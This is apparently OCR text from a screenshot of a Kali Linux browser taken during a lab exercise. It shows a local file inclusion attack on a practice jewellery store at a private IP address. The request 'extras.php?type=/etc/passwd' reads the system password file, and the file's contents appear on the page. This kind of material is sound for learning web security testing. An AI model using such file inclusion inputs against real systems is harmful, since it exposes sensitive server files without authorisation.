 RA Jewellery Online Store - Mozilla Firefox
RA Jewellery Online ...
192.168.1.10/extras.php?type=/etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
This network may require you to login to use the internet.
Show Login Page
ABOUT US
root:x:0:0:root:/root:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/false tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh